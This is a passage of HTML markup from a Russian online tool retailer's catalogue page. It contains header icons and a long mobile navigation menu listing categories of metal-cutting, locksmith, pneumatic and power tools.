						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/elektrobenzoinstrument/frezernye_mashiny/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block2'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo colored">
			<a href="/"><img src="/upload/CNext/97b/logo.png" alt="Тиамат - группа компаний" title="Тиамат - группа компаний" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/elektrobenzoinstrument/frezernye_mashiny/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
	</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/catalog/metallorezhushchiy_instrument/" title=" Металлорежущий  инструмент">
										<span> Металлорежущий  инструмент</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/metallorezhushchiy_instrument/"> Металлорежущий  инструмент</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/reztsy_tokarnye/" title="Резцы">
														<span>Резцы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/borfrezy_1/" title="Борфрезы">
														<span>Борфрезы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/metchiki/" title="Метчики">
														<span>Метчики</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/svyerla_po_metallu/" title="Свёрла  по  металлу">
														<span>Свёрла  по  металлу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/frezy/" title="Фрезы">
														<span>Фрезы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/dolbyaki/" title="Долбяки">
														<span>Долбяки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/zagotovki_dlya_izgotovleniya_instrumenta/" title="Заготовки  для  изготовления  инструмента">
														<span>Заготовки  для  изготовления  инструмента</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/zapasnye_chasti_k_frezam_svyerlam_reztsam_s_mekh_krepleniem/" title="Запасные  части  к  фрезам,  свёрлам,  резцам  с  мех.  креплением">
														<span>Запасные  части  к  фрезам,  свёрлам,  резцам  с  мех.  креплением</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/zenkery_zenkovki_tsekovki/" title="Зенкеры,  зенковки,  цековки">
														<span>Зенкеры,  зенковки,  цековки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/pily_po_metallu/" title="Пилы  по  металлу">
														<span>Пилы  по  металлу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/plastiny_napaynye/" title="Пластины  напайные">
														<span>Пластины  напайные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/plashki/" title="Плашки">
														<span>Плашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/razvyertki/" title="Развёртки">
														<span>Развёртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/smennye_tvyerdosplavnye_plastiny/" title="Сменные  твёрдосплавные  пластины">
														<span>Сменные  твёрдосплавные  пластины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/metallorezhushchiy_instrument/frezy_koltsevye_svyerla_koronchatye_dlya_sverlilnykh_stankov/" title="Фрезы  кольцевые  (свёрла  корончатые)  для  сверлильных  станков">
														<span>Фрезы  кольцевые  (свёрла  корончатые)  для  сверлильных  станков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/slesarnyy_instrument/" title="Слесарный  инструмент">
										<span>Слесарный  инструмент</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/slesarnyy_instrument/">Слесарный  инструмент</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/golovki_tortsevye_i_prinadlezhnosti/" title="Головки торцевые и принадлежности">
														<span>Головки торцевые и принадлежности</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/vorotki_dlya_metchikov/" title="Воротки  для  метчиков">
														<span>Воротки  для  метчиков</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/kernery_chertilki/" title="Кернеры,  чертилки">
														<span>Кернеры,  чертилки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/klyuchi_i_nabory_klyuchey/" title="Ключи  и  наборы  ключей">
														<span>Ключи  и  наборы  ключей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/nabory_instrumentov/" title="Наборы инструментов">
														<span>Наборы инструментов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/nadfili/" title="Надфили">
														<span>Надфили</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/napilniki/" title="Напильники">
														<span>Напильники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/nozhi_nozhnitsy_i_zapasnye_lezviya_k_nim/" title="Ножи,  ножницы  и  запасные  лезвия  к  ним">
														<span>Ножи,  ножницы  и  запасные  лезвия  к  ним</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/otvertki_i_nakonechniki_bit/" title="Отвертки  и  наконечники  бит">
														<span>Отвертки  и  наконечники  бит</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/patrony_sverlilnye_dlya_dreley/" title="Патроны  сверлильные  для  дрелей">
														<span>Патроны  сверлильные  для  дрелей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/perekhodniki_udliniteli_adaptery/" title="Переходники,   удлинители,  адаптеры">
														<span>Переходники,   удлинители,  адаптеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/polotna_nozhovochnye/" title="Полотна  ножовочные">
														<span>Полотна  ножовочные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/ramki_nozhovochnye/" title="Рамки  ножовочные">
														<span>Рамки  ножовочные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/syemniki/" title="Съёмники">
														<span>Съёмники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/tiski_slesarnye/" title="Тиски  слесарные">
														<span>Тиски  слесарные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/udarnyy_instrument/" title="Ударный  инструмент">
														<span>Ударный  инструмент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/sharnirno_gubtsevyy_instrument/" title="Шарнирно-губцевый  инструмент">
														<span>Шарнирно-губцевый  инструмент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/shchyetki_po_metallu/" title="Щётки  по  металлу">
														<span>Щётки  по  металлу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/slesarnyy_instrument/yashchiki_i_sumki_dlya_instrumenta/" title="Ящики и сумки для инструмента">
														<span>Ящики и сумки для инструмента</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/stanochnaya_osnastka/" title=" Станочная  оснастка">
										<span> Станочная  оснастка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stanochnaya_osnastka/"> Станочная  оснастка</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/termopatrony_i_udliniteli_k_nim/" title="Термопатроны  и  удлинители  к  ним.">
														<span>Термопатроны  и  удлинители  к  ним.</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/aksessuary_dlya_stanochnoy_osnastki/" title="Аксессуары  для  станочной  оснастки">
														<span>Аксессуары  для  станочной  оснастки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/vtulki_perekhodnye_i_opravki_frezernye_sverlilnye_i_kontrolnye_/" title="Втулки  переходные  и  оправки  (фрезерные,  сверлильные  и  контрольные) ">
														<span>Втулки  переходные  и  оправки  (фрезерные,  сверлильные  и  контрольные) </span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/osnastka_vdi_3425_po_din69880_gost24900_81/" title="Оснастка  VDI  3425  по  DIN69880  (ГОСТ24900-81)">
														<span>Оснастка  VDI  3425  по  DIN69880  (ГОСТ24900-81)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/patrony_rezbonareznye/" title="Патроны  резьбонарезные">
														<span>Патроны  резьбонарезные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/patrony_sverlilnye/" title="Патроны  сверлильные">
														<span>Патроны  сверлильные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/patrony_tokarnye/" title="Патроны  токарные">
														<span>Патроны  токарные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/patrony_frezernye/" title="Патроны  фрезерные">
														<span>Патроны  фрезерные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/patrony_tsangovye/" title="Патроны  цанговые">
														<span>Патроны  цанговые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/rastochnye_sistemy/" title="Расточные  системы">
														<span>Расточные  системы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/stanochnaya_ostastka_raznoe/" title="Станочная  остастка  разное">
														<span>Станочная  остастка  разное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/tiski_stanochnye/" title="Тиски  станочные">
														<span>Тиски  станочные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/tsentry_vrashchayushchiesya_i_upornye/" title="Центры  вращающиеся и упорные">
														<span>Центры  вращающиеся и упорные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stanochnaya_osnastka/shtreveli/" title="Штревели">
														<span>Штревели</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/pnevmoinstrument_1/" title=" Пневмоинструмент">
										<span> Пневмоинструмент</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/pnevmoinstrument_1/"> Пневмоинструмент</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/pnevmoinstrument_1/lubrikatory_regulyatory/" title="Лубрикаторы,  регуляторы">
														<span>Лубрикаторы,  регуляторы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/pnevmoinstrument_1/pnevmo_molotki_zubilnye_i_otboynye/" title="Пневмо - молотки  зубильные  и  отбойные">
														<span>Пневмо - молотки  зубильные  и  отбойные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/pnevmoinstrument_1/pnevmo_spetsinstrument/" title="Пневмо - специнструмент">
														<span>Пневмо - специнструмент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/pnevmoinstrument_1/pnevmoaksessuary/" title="Пневмоаксессуары">
														<span>Пневмоаксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/pnevmoinstrument_1/pnevmogaykovyerty/" title="Пневмогайковёрты">
														<span>Пневмогайковёрты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/pnevmoinstrument_1/pnevmodreli_1/" title="Пневмодрели">
														<span>Пневмодрели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/pnevmoinstrument_1/pnevmozaklyepochnye_pistolety/" title="Пневмозаклёпочные  пистолеты">
														<span>Пневмозаклёпочные  пистолеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/pnevmoinstrument_1/pnevmoshlifmashinki_1/" title="Пневмошлифмашинки">
														<span>Пневмошлифмашинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/pnevmoinstrument_1/pnevmoshurupovyert/" title="Пневмошуруповёрт">
														<span>Пневмошуруповёрт</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent" href="/catalog/elektrobenzoinstrument/" title=" Электробензоинструмент">
										<span> Электробензоинструмент</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/elektrobenzoinstrument/"> Электробензоинструмент</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/akkumulyatornyy_instrument/" title="Аккумуляторный  инструмент">
														<span>Аккумуляторный  инструмент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/benzo_i_dizelgeneratory/" title="Бензо- и дизельгенераторы">
														<span>Бензо- и дизельгенераторы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/borozdodely/" title="Бороздоделы">
														<span>Бороздоделы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/vibroshlifovalnye_mashiny/" title="Виброшлифовальные  машины">
														<span>Виброшлифовальные  машины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/dreli_dreli_udarnye/" title="Дрели,  дрели  ударные">
														<span>Дрели,  дрели  ударные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/zapasnye_chasti_i_aksessuary/" title="Запасные  части  и  аксессуары">
														<span>Запасные  части  и  аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/lentochnye_shlifovalnye_mashiny/" title="Ленточные  шлифовальные  машины">
														<span>Ленточные  шлифовальные  машины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/miksery/" title="Миксеры">
														<span>Миксеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/molotki_otboynye/" title="Молотки  отбойные">
														<span>Молотки  отбойные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/nozhnitsy_po_metallu/" title="Ножницы  по  металлу">
														<span>Ножницы  по  металлу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/perforatory/" title="Перфораторы">
														<span>Перфораторы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/pily_diskovye_i_tortsovochnye/" title="Пилы  дисковые  и  торцовочные">
														<span>Пилы  дисковые  и  торцовочные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/promyshlennye_pylesosy/" title="Промышленные  пылесосы">
														<span>Промышленные  пылесосы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/stanki_zatochnye_i_elektrotochila/" title="Станки заточные и электроточила">
														<span>Станки заточные и электроточила</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/termopistolety_i_aksessuary/" title="Термопистолеты  и  аксессуары">
														<span>Термопистолеты  и  аксессуары</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/frezernye_mashiny/" title="Фрезерные  машины">
														<span>Фрезерные  машины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/shlifmashiny_po_betonu/" title="Шлифмашины  по  бетону">
														<span>Шлифмашины  по  бетону</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/shlifmashiny_pryamye/" title="Шлифмашины  прямые">
														<span>Шлифмашины  прямые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/shlifmashiny_uglovye/" title="Шлифмашины  угловые">
														<span>Шлифмашины  угловые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/shurupovyerty_setevye/" title="Шуруповёрты  сетевые">
														<span>Шуруповёрты  сетевые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/ekstsentrikovaya_mashinka/" title="Эксцентриковая  машинка">
														<span>Эксцентриковая  машинка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/elektro_i_benzopily/" title="Электро и бензопилы">
														<span>Электро и бензопилы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/elektrobenzoinstrument/elektrolobziki/" title="Электролобзики">
